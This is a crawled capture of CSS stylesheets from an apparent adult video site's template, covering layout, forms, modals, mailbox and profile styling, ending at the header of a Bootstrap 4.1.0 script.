.list-btn { position: relative; z-index: 2; list-style: none; margin: 0; padding: 0; color: var(--white); font-weight: 700; text-transform: uppercase; text-align: center; }
	.list-btn:before { border-bottom: 1px solid var(--cod); background: var(--black); font-size: 14px; }
	.list-btn:after { left: auto; width: 1px; background: var(--cod); }
	.list-btn a { display: block; padding: 12px 20px 12px; border-left: 1px solid var(--cod); color: var(--white); font-weight: 700; text-decoration: none; }

.list-channel { list-style: none; margin: 0 0 1px -6px; padding: 0; color: var(--emperor); }
	.list-channel li { position: relative; z-index: 2; width: 25%; margin: 0 0 11px; padding: 13px 20px 13px 126px; border-left: 6px solid rgba(0,0,0,0); font-size: 12px; }
		.list-channel li:before { border: 1px solid var(--mercury); background: var(--white); }
	.list-channel figure { display: block; position: absolute; left: 10px; top: 10px; bottom: 10px; width: 100px; margin: 0; }
	.list-channel h1, .list-channel h2, .list-channel h3, .list-channel h4, .list-channel h5, .list-channel h6 { margin: 0 0 4px; color: var(--black); font-size: 14px; font-weight: 700; }
	.list-channel ul { list-style: none; max-width: 135px; margin: 0 0 4px; padding: 0; }
		.list-channel ul li { width: auto; min-width: 0; margin: 0; padding: 0 0 0 70px; border-left-width: 0; font-size: 1em; text-align: right; }
		.list-channel ul li > span:first-child { display: block; float: left; width: 70px; margin-left: -70px; text-align: left; }

.list-collection { list-style: none; margin: 0 0 0 -6px; padding: 0; color: var(--emperor); }
	.list-collection li { position: relative; z-index: 2; width: 25%; margin: 0 0 18px; border-left: 6px solid rgba(0,0,0,0); font-size: 12px; }
	.list-collection figure { position: relative; z-index: 1; margin: 0 0 8px; color: var(--white); font-weight: 500; font-size: 12px; text-transform: uppercase; }
		#root .list-collection figure video { display: block; position: absolute; left: 0; right: 0; top: 0; bottom: 0; z-index: 8; width: 100% !important; height: 100% !important; -o-object-fit: cover; object-fit: cover; -o-object-position: center center; object-position: center center; }
		.list-collection figure span { display: block; position: absolute; left: 3px; top: 3px; z-index: 9; min-width: 30px; padding: 0 6px; border-radius: 2px; background: rgba(0,0,0,.6); text-align: center; }
			.list-collection figure span.text-right { left: auto; top: auto; right: 3px; bottom: 3px; }
			.list-collection figure span.overlay-e { padding-left: 18px; background: var(--rum); color: var(--white); }
				.list-collection figure span.overlay-e:before { left: 6px; top: 50%; right: auto; bottom: auto; width: 5px; height: 5px; margin: -2.5px 0 0; border-radius: 9px; background: var(--white); }
				.list-collection figure span.overlay-e:before { -webkit--animation-name: fade; animation-name: fade; animation-name: fade; -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; -webkit-animation-duration: 2s; animation-duration: 2s; }
	.list-collection h1, .list-collection h2, .list-collection h3, .list-collection h4, .list-collection h5, .list-collection h6 { overflow: hidden; max-height: 30px; margin: 0 0 2px; color: var(--black); font-size: 14px; font-weight: 700; }
	.list-collection ul { overflow: hidden; list-style: none; margin: 0 -11px 2px 0; padding: 0; }
		.list-collection ul li { width: auto; margin: 0 11px 0 0; border-left-width: 0; font-size: 1em; }
		.list-collection ul li:before { content: "\2022"; display: block; position: absolute; right: 100%; top: 0; width: 11px; text-align: center; }
	.list-collection + * { margin-top: 69px; }
	.list-collection + figure { margin-top: 1px; }
	.list-btn + .list-collection, .content > .list-collection:first-child { margin-top: -8px; }
.list-collection.a { }
	.list-collection.a li { width: 20%; }
	.list-collection.a ul li, .list-collection.b ul li { width: auto; }

.list-inline { overflow: hidden; list-style: none; margin-right: -13px; padding: 0; }
	.list-inline li { position: relative; margin-right: 13px; }
	.list-inline li:before { content: "\2022"; display: block; position: absolute; right: 100%; top: 0; width: 13px; text-align: center; }


/*! Forms --------- */
fieldset, hr { min-width: 0; margin: 0; padding: 0; border-width: 0; }
	form p { position: relative; }
	legend { display: none; width: 100%; max-width: 100%; padding: 0; border: 0; white-space: normal; }
	input, select, textarea { position: relative; z-index: 1; margin: 0; padding: 0; box-shadow: none; border-radius: 0; font-size: 1em; line-height: normal; text-align: left; text-transform: none; outline-width: 0; }
	input, select, textarea { -moz-appearance: none; -webkit-appearance: none; appearance: none; }
	input, select, textarea, button, input[type="button"], input[type="reset"], input[type="submit"] { box-sizing: border-box; text-transform: none; outline-offset: -2px; }
		input { }
			input::-webkit-search-decoration, input::-webkit-search-cancel-button, input::-webkit-outer-spin-button, input::-webkit-inner-spin-button, input::-webkit-clear-button, input::-webkit-calendar-picker-indicator { display: none; -webkit-appearance: none; visibility: hidden !important; height: auto; margin: 0; }
			input::-o-outer-spin-button, input::-o-inner-spin-button { appearance: none; margin: 0; }
			input::-webkit-inner-spin-button, input::-webkit-outer-spin-button { height: auto; }
			input::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }
			[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
			input[type="checkbox"], input[type="radio"] { display: inline-block; width: auto; height: auto; padding: 0; border: 0; background: none; line-height: 1; }
				input[type="checkbox"] { -moz-appearance: checkbox; -webkit-appearance: checkbox; appearance: checkbox; }
				input[type="radio"] { -moz-appearance: radio; -webkit-appearance: radio; appearance: radio; }
			input[type="color"] { padding: 0; cursor: pointer; }
			input[type="date"] { display: -webkit-inline-flex; }
			input[type="number"] { appearance: textfield; -moz-appearance: textfield; }
				input[type="number"]::-webkit-outer-spin-button,  input[type="number"]::-webkit-inner-spin-button { -webkit-appearance: none; margin: 0; }
				input[type="number"]::-o-outer-spin-button, input[type="number"]::-o-inner-spin-button { -o-appearance: none; margin: 0; }
		textarea { overflow: auto; vertical-align: top; resize: vertical; }
		select { line-height: 1; text-overflow: ''; text-indent: 0.01px; }
			select::-ms-expand { display: none; }
	button, input[type="button"], input[type="reset"], input[type="submit"] { display: block; overflow: visible; position: relative; z-index: 3; height: auto; margin: 0; box-shadow: none; text-transform: none; text-indent: 0; cursor: pointer; outline-width: 0; -webkit-appearance: button; appearance: button; -webkit-font-smoothing: inherit; }
		button::-moz-focus-inner, input::-moz-focus-inner { padding: 0; border: 0; outline: none; }
		button[disabled], input[type="button"][disabled], input[type="reset"][disabled], input[type="submit"][disabled] { border-color: var(--seashell); background: var(--silver); cursor: default; }
::-webkit-input-placeholder { opacity: 1; color: inherit; }
:-ms-input-placeholder { opacity: 1; color: inherit; }
::-ms-input-placeholder { opacity: 1; color: inherit; }
::placeholder { opacity: 1; color: inherit; }
	:focus::-webkit-input-placeholder { opacity: 0; }
	:focus:-ms-input-placeholder { opacity: 0; }
	:focus::-ms-input-placeholder { opacity: 0; }
	:focus::placeholder { opacity: 0; }

form { }
	label, .form-label { display: block; position: relative; left: 0; top: 0; z-index: 2; font-weight: 400; }
	input, select, textarea { display: block; width: 100%; border: 1px solid var(--mercury); background: var(--white); color: #000; font-size: 12px; }
		input, select { height: 29px; padding: 0 14px; }
			input[type="date"] { line-height: 30px; }
		select { padding-right: 29px; line-height: normal; }
		textarea { padding: 7px 7px 7px 12px; }
	button, input[type="button"], input[type="reset"], input[type="submit"] { overflow: hidden; margin-top: 2px; padding: 6.5px 14px; border-radius: 0; border: 1px solid var(--cod); background: var(--cod); color: var(--white); font-size: 12px; text-align: center; }

.forms-wrapper { max-width: 376px; margin: 0 auto; font-size: 12px; text-align: center; }
	.forms-wrapper form { padding: 28px 28px 16px; box-shadow: 2px 2px 2px rgba(0,0,0,.08); background: var(--sand); }
	.forms-wrapper .form-field { display: block; margin: 0 0 12px; }
	.forms-wrapper input { width: 100% !important; margin: 0 !important; }
	.forms-wrapper button, .forms-wrapper input[type="button"], .forms-wrapper input[type="reset"], .forms-wrapper input[type="submit"] { margin-top: 4px !important; }
	.forms-wrapper img { display: block; width: 90px !important; margin-right: 12px; -o-object-fit: cover; object-fit: cover; -o-object-position: center center; object-position: center center; }
	.forms-wrapper .info, .forms-wrapper .notification, .forms-wrapper form + *, .forms-wrapper .info + *, .forms-wrapper .notification + * { margin-top: 27px; }


/*! Helpers --------- */
.clear { clear: both; overflow: hidden; width: 100%; }
.hidden, #root .desktop-hide, #root .tablet-only, #root .mobile-only, #nav em { position: absolute; left: -3000em; top: 0; right: auto; bottom: auto; }
[hidden], template, .tabs-header, .tabs-a > div > .hidden, .list-inline li:first-child:before, .list-channel ul li:before, #nav label, .forms-wrapper .form-label, .theme-blank #top, .theme-blank #nav, .theme-blank #shadow, .theme-blank #footer, #nav > ul.user, .user-active #nav > ul, .user-active #nav form, .forms-wrapper br, .list-collection.r2 > li:nth-child(n+9), .list-collection.r1 > li:nth-child(n+5) { display: none; }
.fluid_context_menu { display: none !important; }
article, aside, details, dialog, div, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary, .module-model.toggle figure, .module-model.toggle .list-aside, .user-active #nav, .user-active #shadow, .menu-active #nav, .user-active #nav > ul.user { display: block; }

hr { display: block; overflow: hidden; width: 100%; height: 1px; margin: 15px 0; padding: 0; border: 0; border-top: 1px solid var(--silver); background: none; font-size: 0; }

#root .m0, ul ul, ul ol, ol ol, ol ul, .module-model .list-aside:first-child, .module-model figure:first-child, .list-box:first-child, #nav p, .forms-wrapper .info:first-child, .forms-wrapper .notification:first-child { margin-bottom: 0; }
	.m0 + figure { margin-top: 9px; }

#root .m65 { margin-bottom: 65px; }


/*! Miscellaneous --------- */
audio, canvas, iframe, img, svg, video { border-width: 0; vertical-align: middle; }
audio, canvas, progress, video { display: inline-block; vertical-align: baseline; }
audio:not([controls]), video[autoplay]:not([muted]) { display: none; }
svg:not(:root) { overflow: hidden; }

::selection { background: var(--azure); color: var(--white); text-shadow: none; }
::-moz-selection { background: var(--azure); color: var(--white); text-shadow: none; }


/*! Outlines --------- */
[data-whatinput="keyboard"] a:focus, [data-whatinput="keyboard"] button:focus, [data-whatinput="keyboard"] input:focus, [data-whatinput="keyboard"] select:focus, [data-whatinput="keyboard"] textarea:focus { outline-width: 2px; outline-style: solid; }
[data-whatintent="mouse"] input:focus, [data-whatintent="mouse"] select:focus, [data-whatintent="mouse"] textarea:focus { outline: none; }


/*! Flexbox --------- */
/* flex */ 	.image-video figcaption, .theme-blank #root, .forms-wrapper .form-field, .list-channel, .list-box, .nav-pagination ol, .nav-pagination ul, .list-btn, .list-collection ul, .list-collection, .tabs-a > nav ul, .nav-filter ul, .link-btn, .list-inline { display: -moz-box; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap; }
/* f:wn */	.forms-wrapper .form-field { -webkit-flex-wrap: nowrap; flex-wrap: nowrap; }
/* f:dc */	.image-video figcaption { -webkit-flex-direction: column; flex-direction: column; }
/* f:jc */	.image-video figcaption, .nav-pagination ul, .nav-pagination ol { -webkit-justify-content: center; justify-content: center; }
/* f:ac */	.image-video figcaption, .theme-blank #root, .forms-wrapper .form-field { -webkit-align-items: center; align-items: center; }
/* f:b0 */	.list-btn li { -webkit-flex-basis: 0; -ms-flex-basis: 0; flex-basis: 0; }
/* f:g3 */	.forms-wrapper input, .list-btn li { -webkit-flex-grow: 3; -ms-flex-grow: 3; flex-grow: 3; }


/*! Icons --------- */
@font-face { font-family: 'i'; src: url('icons/icomoon.woff2') format('woff2'), url('icons/icomoon.woff') format('woff'); font-display: swap; }
[class^="icon-"], [class*=" icon-"] { font-family: 'i' !important; speak: none; font-style: normal; font-weight: 400; font-variant: normal; text-transform: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }
	.icon-cog:before { content: "\e907"; }
	.icon-cloud-download:before { content: "\e904"; }
	.icon-heart:before { content: "\e905"; }
	.icon-menu:before { content: "\e909"; }
	.icon-share:before { content: "\e906"; }
	.icon-thumb-down:before { content: "\e903"; }
	.icon-thumb-up:before { content: "\e900"; }
	.icon-user:before { content: "\e901"; }
	.icon-x:before { content: "\e908"; }
	.icon-zoom:before { content: "\e902"; }


/*! Animations --------- */
@-webkit-keyframes fade { 0%, 100% { opacity: 1; } 50% { opacity: 0; } }
@keyframes fade { 0%, 100% { opacity: 1; } 50% { opacity: 0; } }


/* Responsive --------- */
@media only screen and (min-width: 90em) { /* min 1440 */
.list-collection { }
	.list-collection li { width: 20%; }

.list-collection.r2 > li:nth-child(n+9), .list-collection.r1 > li:nth-child(n+5) { display: block; }
.list-collection.r2 > li:nth-child(n+11), .list-collection.r1 > li:nth-child(n+6) { display: none; }
}
@media only screen and (max-width: 76.0625em) { /* 1217 */
.list-collection.a { }
	.list-collection.a li { width: 25%; }
}
@media only screen and (max-width: 66.875em) { /* 1070 */
.image-video { }
	.image-video img { max-width: 100% !important; }
	.image-video figcaption { width: 48.58356941%; }
.list-channel { }
	.list-channel li { width: 33.33333333%; }
}
@media only screen and (max-width: 54.5625em) { /* 873 */
#root { padding-left: 12px; padding-right: 12px; }

#top { }
	#top > .menu { width: 50px; }
	#top > .user:before { padding-right: 16px; }

.list-box { }
	h1 + .list-box, h2 + .list-box, h3 + .list-box, h4 + .list-box, h5 + .list-box, h6 + .list-box { margin-top: 16px; }
	.list-box + figure { margin-top: 10px; }
.list-btn, .image-wide, .media-player { margin-left: -12px; margin-right: -12px; }
	.list-btn li:first-child a { border-left-width: 0; }
	.media-player, .list-btn + .desktop-hide + .module-wide { margin-top: 0; }
.list-collection { }
	.list-collection li, .list-collection.a li, .list-channel li { width: 33.33333333333%; }
	.list-collection + figure { margin-top: 3px; }
#root .m65 { margin-bottom: 25px; }
.media-player { margin-bottom: 17px; }
.mobile-text-center { text-align: center; }
.module-model { }
	.module-model header h1, .module-model header h2, .module-model header h3, .module-model header h4, .module-model header h5, .module-model header h6 { text-align: center; }
.module-model.toggle { }
	.module-model.toggle figure, .module-model.toggle figure ~ .link-more { text-align: center; }
h1.module-wide, h2.module-wide, h3.module-wide, h4.module-wide, h5.module-wide, h6.module-wide { text-align: center; }

	.tabs-a > nav li, .nav-filter li { max-width: none; }

.module-model header .list-inline, .module-model .list-box, .mobile-text-center .list-inline { -webkit-justify-content: center; justify-content: center; }

.list-btn:after, .list-collection.r2 > li:nth-child(n+7), .list-collection.r1 > li:nth-child(n+4) { display: none; }
#root .desktop-hide, #root .tablet-only { position: relative; left: 0; top: 0; }
#root .desktop-only, #root .tablet-hide { position: absolute; left: -3000em; top: -3000em; right: auto; bottom: auto; }
.s20 { font-size: 18px; }
}
@media only screen and (max-width: 48.75em) { /* 780 */
.list-channel { }
	.list-channel li { width: 50%; }
}
@media only screen and (max-width: 34.6875em) { /* 555 */
.image-video { }
	.image-video img { max-width: 93.3427762% !important; min-height: 100px !important; }
	.image-video figcaption { width: 182px; }
	.image-video .btn { min-width: 130px; }
.media-player { margin-bottom: 14px; }
.list-channel { max-width: 320px; margin-left: auto; margin-right: auto; }
	.list-channel li { border-left-width: 0; }
	.list-channel ul { max-width: none; }
.list-collection { }
	.list-collection li, .list-channel li { width: 100%; }
.list-collection.a { }
	.list-collection.a li, .list-collection.b li { width: 50%; }

.list-collection.r1.a > li:nth-child(n+3), .list-collection.r1.b > li:nth-child(n+3) { display: none; }
#root .tablet-hide, #root .mobile-only { position: relative; left: 0; top: 0; }
#root .tablet-only, #root .mobile-hide { position: absolute; left: -3000em; top: -3000em; right: auto; bottom: auto; }
#root .m0 { font-size: 12px;}
.s20 { font-size: 14px; }
}

@media only screen and (max-width: 25em) { /* 400 */
.list-btn a { padding: 13px 2px 13px; font-size: 0.9em;}
}

.item-col a {
    overflow: hidden;
    text-overflow: ellipsis;
}
.paysite-header .image {
    position: relative;
    display: block;
    overflow: hidden;
    height: 260px;
}
.paysite-header .image > img{
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    height: auto;
}

.content-sec { width: 100%; }
.webcam-sec { display: none; }

.webcam-sec li figure {
    width: 100%;
    padding-top: 70%; /* Controls the aspect ratio */
    position: relative;
    overflow: hidden;
}

.webcam-sec li figure img {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    object-fit: cover;
}

/* --- list-collection.b.r1 layout: 2:3 image + title below --- */
.list-collection.b.r1 li {
  position: relative;
  overflow: hidden;
}

/* <figure> keeps 2:3 aspect ratio inside the <li> */
.list-collection.b.r1 li figure {
  position: relative;
  width: 100%;
  aspect-ratio: 2 / 3;
  overflow: hidden;
  margin: 0 0 8px;
}

/* Image fills and centers inside the figure */
.list-collection.b.r1 li figure img {
  position: absolute;
  inset: 0;
  width: 100% !important;
  height: 100% !important;
  object-fit: cover;
  object-position: center center;
}


--- FILE ---
content_type: text/css
request_url: https://cdn.xerotica.com/templates/xerotica_2020/css/overwrite.css
body_size: 2894
content:


.notification-sec {
    margin-bottom: 0;
}

.notification-sec .content {
    padding: 0;
}

.notification-col {
    flex: 1 0 100%
}

.alert,.messages,.notification {
    padding: 10px;
    margin-top: 14px;
    margin-bottom: 14px;
    border: 1px solid transparent;
    border-radius: 4px;
    clear: both;
    font-size: 15px;
    text-align: center;
    width: 100%
}

.alert.info,.messages.info,.notification.info {
    background-color: #d9edf7;
    border-color: #bce8f1;
    color: #31708f
}

.alert.alert,.messages.alert,.notification.alert {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b
}

.alert.error,.messages.error,.notification.error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442
}

.alert.success,.messages.success,.notification.success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d
}

.alert p,.messages p,.notification p {
    margin: 0
}

.alert a,.messages a,.notification a {
    color: #ff2024
}

.alert a:hover,.messages a:hover,.notification a:hover {
    color: #d30004
}


.user-nav-col {
    flex: 1 0 auto;
    margin-bottom: 20px;
    border-bottom: 1px solid #1e1e1e
}

@media (min-width: 1040px) {
    .user-nav-col {
        margin-right:320px
    }
}

.user-nav-col .tabs-nav {
    justify-content: flex-end
}

.user-nav-col .tabs-nav a {
    white-space: nowrap
}

.user-nav-col .tabs-nav a .svg-inline--fa {
    color: #ff2024;
    font-size: 18px;
    margin-right: 3px;
    vertical-align: middle;
    margin-top: -2px
}

@media (max-width: 479px) {
    .user-nav-col .tabs-nav li {
        flex-basis:25%
    }

    .user-nav-col .tabs-nav .sub-label {
        display: none
    }
}

.paysite-header-col {
    display: flex;
    flex-flow: row wrap;
    align-items: flex-start;
    border-bottom: 1px solid #242424;
    margin-bottom: 30px
}

.paysite-avatar {
    flex: 0 0 100%;
    margin-bottom: 30px
}

@media (min-width: 600px) {
    .paysite-avatar {
        flex-basis:230px;
        margin: 0 20px
    }
}

.paysite-avatar .image {
    padding-top: 130px;
    position: relative;
    overflow: hidden;
    max-width: 230px;
    margin: 0 auto
}

.paysite-avatar img {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    width: 100%;
    height: auto
}

.paysite-info {
    flex: 1 0 0;
    margin-bottom: 30px;
    margin: 0 20px
}

.paysite-counter {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 15px
}

.paysite-counter .svg-inline--fa {
    color: #ff2024;
    margin-right: 5px;
    font-size: 18px;
    vertical-align: middle;
    margin-top: -2px
}

.paysite-counter+.paysite-counter {
    margin-left: 40px
}

.paysite-desc {
    display: block;
    margin-bottom: 30px;
    color: #8c8c8c
}

.model-nav-col {
    flex: 1 0 auto;
    margin-bottom: 20px;
    border-bottom: 1px solid #1e1e1e
}

@media (min-width: 1040px) {
    .model-nav-col {
        margin-right:320px
    }
}

.model-nav-col .tabs-nav {
    justify-content: flex-end
}

.model-nav-col .tabs-nav a {
    white-space: nowrap
}

.model-nav-col .tabs-nav a .svg-inline--fa {
    color: #ff2024;
    font-size: 18px;
    margin-right: 3px;
    vertical-align: middle;
    margin-top: -2px
}

@media (max-width: 479px) {
    .model-nav-col .tabs-nav li {
        flex-basis:33.333334%
    }

    .model-nav-col .tabs-nav .sub-label {
        display: none
    }
}

.model-block {
    display: flex;
    flex-flow: row wrap;
    align-items: flex-start;
    max-width: 100%;
    padding: 0 20px 20px;
    margin-bottom: 30px;
    border-bottom: 1px solid #1e1e1e
}

.model-aside {
    flex: 0 0 190px;
    margin: 0 auto 10px
}

@media (min-width: 768px) {
    .model-aside {
        margin-right:40px
    }
}

.model-aside .rating {
    justify-content: center
}

.model-avatar {
    display: block;
    margin-bottom: 10px
}

.model-avatar .image {
    display: block;
    position: relative;
    overflow: hidden;
    padding-top: 100%;
    height: 0
}

.model-avatar .image img {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    width: 100%;
    height: auto
}

.model-info {
    flex: 1 0 100%
}

@media (min-width: 768px) {
    .model-info {
        flex-basis:0
    }
}

.model-list {
    display: flex;
    flex-flow: row wrap
}

.model-list li {
    flex: 1 0 100%;
    padding: 7px 20px
}

@media (max-width: 599px) {
    .model-list li:nth-child(2n+1) {
        background-color:#161616
    }
}

@media (min-width: 600px) and (max-width:1359px) {
    .model-list li {
        flex-basis:50%
    }

    .model-list li:nth-child(4n+1) {
        background-color: #161616
    }

    .model-list li:nth-child(4n+2) {
        background-color: #161616
    }
}

@media (min-width: 1360px) {
    .model-list li {
        flex-basis:33.333334%
    }

    .model-list li:nth-child(6n+1) {
        background-color: #161616
    }

    .model-list li:nth-child(6n+2) {
        background-color: #161616
    }

    .model-list li:nth-child(6n+3) {
        background-color: #161616
    }
}

.model-list .desc {
    color: #8c8c8c
}

.logo-link:hover, .logo-link:active {
    text-decoration: none!important;
}


.close {
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5
}

.close:hover,.close:focus {
    color: #000;
    text-decoration: none;
    opacity: .75
}

.close:not(:disabled):not(.disabled) {
    cursor: pointer
}

button.close {
    padding: 0;
    background-color: transparent;
    border: 0;
    -webkit-appearance: none
}

.modal-open {
    overflow: hidden;
    padding: 0!important;
}

.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    outline: 0
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: .5rem;
    pointer-events: none
}

.modal.fade .modal-dialog {
    transition: transform 0.3s ease-out;
    transform: translate(0, -25%)
}

@media screen and (prefers-reduced-motion: reduce) {
    .modal.fade .modal-dialog {
        transition: none
    }
}

.modal.show .modal-dialog {
    transform: translate(0, 0)
}

.modal-dialog-centered {
    display: flex;
    align-items: center;
    min-height: calc(100% - (.5rem * 2))
}

.modal-content {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,0.2);
    border-radius: .3rem;
    outline: 0
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}

.modal-backdrop.fade {
    opacity: 0
}

.modal-backdrop.show {
    opacity: .5
}

.modal-header {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    padding: 1rem;
    border-bottom: 1px solid #e9ecef;
    border-top-left-radius: .3rem;
    border-top-right-radius: .3rem
}

.modal-header .close {
    padding: 1rem;
    margin: -1rem -1rem -1rem auto
}

.modal-title {
    margin-bottom: 0;
    line-height: 1.5
}

.modal-body {
    position: relative;
    flex: 1 1 auto;
    padding: 1rem
}

.modal-footer {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    padding: 1rem;
    border-top: 1px solid #e9ecef
}

.modal-footer>:not(:first-child) {
    margin-left: .25rem
}

.modal-footer>:not(:last-child) {
    margin-right: .25rem
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}

@media (min-width: 576px) {
    .modal-dialog {
        max-width:500px;
        margin: 1.75rem auto
    }

    .modal-dialog-centered {
        min-height: calc(100% - (1.75rem * 2))
    }

    .modal-sm {
        max-width: 300px
    }
}

@media (min-width: 992px) {
    .modal-lg {
        max-width:800px
    }
}


.content-embed {
    display: block;
    position: relative;
    overflow: hidden;
    /*
    padding: 0 10px 10px;
    */
    margin-bottom: 10px;
}

@media (min-width: 768px) {
    .content-embed {
      /*
        padding:0 20px 10px
        */
    }
}

.content-embed .copy-info {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    padding: 5px 15px;
    background-color: transparent;
    max-width: 80%;
    z-index: -1;
    font-size: 0;
    color: #fff;
    transition: font-size .3s ease 0s,background-color .3s ease 0s,z-index .3s ease 0s
}

.content-embed .copy-info.open {
    z-index: 2;
    background-color: var(--cod);
    font-size: 12px
}

.content-embed small {
    display: block;
    margin-top: 5px;
    text-align: center
}

.embed-code {
    resize: none;
    display: block;
    /* min-height: 100px; */
}

.embed-code+.content-socials {
    margin-top: 0
}

.content-socials {
    display: block;
    margin-bottom: 10px;
    margin-top: 10px
}

.content-download {
    display: block;
    margin-bottom: 10px;
    font-size: 12px;
}

.content-download .btn {
    font-size: 12px
}

.download-item {
    display: flex;
    align-items: center;
    padding: 10px;
}

.download-item:not(:last-child) {
    border-bottom: 1px dashed #1e1e1e
}

.download-item.-label {
    color: #8c8c8c
}

.download-item .resolution {
    flex: 1 0 100%;
    max-width: 100px
}

@media (min-width: 480px) {
    .download-item .resolution {
        max-width:25%
    }
}

.download-item .size {
    flex: 1 0 auto
}

.download-item .download {
    flex: 0 0 115px;
    text-align: center
}
.btn.btn-default {
    display: block;
    background: var(--grenadier);
    color: var(--white);
    font-weight: 400;
    text-decoration: none;
    text-align: center;
    border: 0 none;
}
.btn.btn-default:hover {
    background: var(--monza);
}


.form-col form,.form-col .pseudo-form {
    display: flex;
    flex-flow: row wrap;
    max-width: 700px;
    margin: 0 auto
}

.form-col form>.row,.form-col .pseudo-form>.row {
    flex-basis: 100%
}

.form-block.-edit-profile {
    display: flex;
    width: 100%
}

.form-item {
    flex: 0 1 auto;
    margin-bottom: 15px;
    position: relative
}

.form-item.-full {
    flex-basis: 100%;
}

.form-item.-half {
    flex-basis: 100%;
}
.col.-half {
    max-width: 100%;
}
@media (min-width: 500px) {
    .form-item.-half {
        flex-basis: 50%;
    }
    .col.-half {
        max-width: 50%;
    }
}

.form-item.-links {
    flex-basis: 100%;
    text-align: center
}

.form-item.-links a {
    display: block;
    color: #ff2024;
    font-weight: 700;
    font-size: 13px
}

.form-item.-links a:hover {
    color: #ff5356
}

.form-item.-links a+a,.form-item.-links a+.btn {
    margin-top: 10px
}

.form-item.-actions {
    flex-basis: 100%;
    margin-bottom: 0;
    text-align: center;
    font-size: 0
}

.form-item.-actions .btn {
    font-size: 13px;
    height: 40px;
    line-height: 40px
}

.form-item.-actions .btn+.btn {
    margin-left: 10px
}

.form-item>label,.form-item>.label {
    display: block;
    font-size: 14px;
    color: #8c8c8c;
    line-height: 1
}

.filter-content .form-item>label,.filter-content .form-item>.label {
    color: rgba(255,255,255,0.8)
}


.mailbox-nav-col {
    margin-bottom: 20px
}

.mail-list tr {
    color: #8c8c8c
}

.mail-list tr a {
    color: #ff2024
}

.mail-list tr a:hover {
    color: #d30004
}

.mail-list tr.new {
    color: #ffffff;
    font-weight: 500
}

.mail-content-col {
    display: flex;
    flex-flow: row wrap;
    max-width: 700px;
    margin: 0 auto
}

.mail-content-col .desc {
    color: #8c8c8c
}

.mail-content-col .actions {
    flex: 1 0 100%;
    text-align: right
}

.mail-info {
    flex: 1 0 100%;
    margin-bottom: 10px;
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between
}

.mail-info .mail-info-elem {
    flex: 0 0 auto
}

.mail-info .mail-info-elem.-sender {
    padding-right: 5px
}

.mail-subject {
    flex: 1 0 100%;
    margin-bottom: 10px
}

.mail-content {
    flex: 1 0 100%;
    margin-bottom: 10px
}

.mail-content .desc {
    display: block;
    margin-top: 5px
}
.mailbox-nav-col li {
    list-style-type: none;
}
.mailbox-nav-col a {
    text-decoration: none;
    outline: 0;
    outline-style: none;
    color: inherit;
}
.mailbox-nav-col a:hover {
    color: var(--grenadier);
}

.mailbox-content-col table {
    width: 100%;
    margin-bottom: 10px
}

.mailbox-content-col table tr {
    border-bottom: 1px solid #1e1e1e
}

.mailbox-content-col table th {
    font-weight: 600;
    padding: 10px
}

.mailbox-content-col table td {
    padding: 10px;
    font-size: 15px
}

.mailbox-content-col .btn {
    display: inline-block;
    width: auto;
}

.mailbox-content-col .form-item-col {
    margin-bottom: 14px;
}

.tabs-list--mailbox {
    padding: 0;
}

.subs-list {
    display: flex;
    flex-wrap: wrap;
    margin-left: -5px;
    margin-right: -5px;
}
.sub-item {
    flex: 1 0 100%;
    max-width: 100%;
    display: block;
    margin-bottom: 10px;
}
@media(min-width: 500px) {
    .sub-item {
        max-width: 50%;
    }
}
@media(min-width: 768px) {
    .sub-item {
        max-width: 33.333334%;
    }
}
@media(min-width: 1040px) {
    .sub-item {
        max-width: 20%;
    }
}
.sub-content {
    flex: 1;
    display: block;
    max-width: 240px;
    text-align: center;
    margin: 0 auto 10px;
}
.sub-content a {
    color: var(--black);
    text-decoration: none;
}
.sub-content a:hover {
    color: var(--azure);
}
.sub-content .image {
    display: block;
    position: relative;
    overflow: hidden;
    height: 0;
    padding-top: 100%;
}
.sub-content.-model .image {
    padding-top: 130%;
}
.sub-content .image img {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    height: 100% !important;
    width: auto;
    max-width: none !important;
}
.sub-action .link-btn {
    justify-content: center;
}

.content-drop-info {
    display: none;
    overflow: hidden;
}
.content-drop-info .inner-box {
  /*
    margin-top: 10px;
    padding-top: 10px;
    border-top: 1px solid var(--mercury);
    */
}

.rating-info {
    display: block;
    margin-bottom: 10px;
}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/templates/xerotica_2020//js/bootstrap.min.js
body_size: 30068
content:
/*!
  * Bootstrap v4.1.0 (https://getbootstrap.com/)
